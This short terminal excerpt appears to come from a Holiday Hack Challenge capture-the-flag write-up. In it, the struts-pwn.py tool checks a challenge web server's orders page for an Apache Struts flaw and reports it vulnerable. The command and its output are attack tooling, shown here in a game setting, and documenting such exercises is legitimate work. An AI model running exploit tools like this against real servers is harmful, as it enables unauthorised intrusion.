 --exploit Exploit.
root@kali:~/Desktop/hhc# python struts-pwn.py --url 'https://dev.northpolechristmastown.com/orders'
[*] URL: https://dev.northpolechristmastown.com/orders
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:845: InsecureRequestWarning: Unverified HTTPS re
quest is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.
io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
[*] Status: Vulnerable!
[%] Done.
root@kali:~/Desktop/hhc#